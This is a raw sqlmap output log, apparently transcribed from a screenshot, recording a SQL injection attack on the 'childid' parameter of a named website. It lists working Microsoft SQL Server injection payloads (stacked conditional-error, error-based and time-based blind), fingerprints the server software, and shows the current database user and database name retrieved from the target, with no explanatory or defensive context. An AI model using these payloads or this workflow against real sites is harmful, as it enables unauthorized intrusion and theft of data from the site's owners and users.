 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: childid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: cz=del&childid=1'; IF(4143=4143) SELECT 4143 ELSE DROP FUNCTION bLa
C--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cz=del&childid=1' AND 2171=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+
CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2171=2171) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(113))) AND 'mUSq'='mU
Sq
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: cz=del&childid=1' AND 7412=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND 'SJRy'='SJRy
---
[22:31:43] [INFO] testing Microsoft SQL Server
[22:31:43] [INFO] confirming Microsoft SQL Server
[22:31:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:31:44] [INFO] fetching current user
[22:31:44] [INFO] retrieved: anmai
current user: 'anmai'
[22:31:44] [INFO] fetching current database
[22:31:45] [INFO] retrieved: edis
current database: 'edis'
[22:31:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:31:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 22:31:45